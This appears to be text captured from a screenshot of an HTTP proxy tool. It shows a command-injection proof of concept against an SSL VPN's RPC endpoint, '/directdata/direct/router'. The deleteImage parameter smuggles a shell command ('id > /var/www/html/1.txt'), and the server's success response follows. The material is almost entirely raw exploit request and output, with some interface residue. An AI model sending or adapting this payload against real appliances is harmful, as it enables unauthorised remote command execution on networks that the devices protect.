 1 POST /directdata/direct/router HTTP/1.1
2 Host:
3 User-Agent: Mozilla/5.0
4 Content-Length: 254
5 Content-Type: application/x-www-form-urlencoded
6 X-Requested-With: XMLHttpRequest
7 Accept-Encoding: gzip
8
9 {
10 "action": "SSLVPN_Resource",
11 "method": "deleteImage",
12 "data": [
13 {
14 "data": [
15 "/var/www/html/d.txt;id > /var/www/html/1.txt"
16 ]
17 }
18 ],
19 "type": "rpc",
20 "tid": 17
21 }
Search...
0 matches
\n
Pretty
Done
1 HTTP/1.1 200 OK
2 Server: nginx
3 Date: Wed, 14 Apr 2021 06:48:36 GMT
4 Content-Type: application/json
5 Connection: keep-alive
6 Set-Cookie: PHPSESSID=fs2mhvnsafr5ni3cogaag7qc55; path=/; secure; HttpOnly
7 X-Frame-Options: SAMEORIGIN
8 Content-Length: 101
9
10 [
{
"type":"rpc",
"tid":17,
"action":"SSLVPN_Resource",
"method":"deleteImage",
"result":{
"success":true
}
}
]
Search...
0 matches
\n
Pretty
354 bytes | 272 millis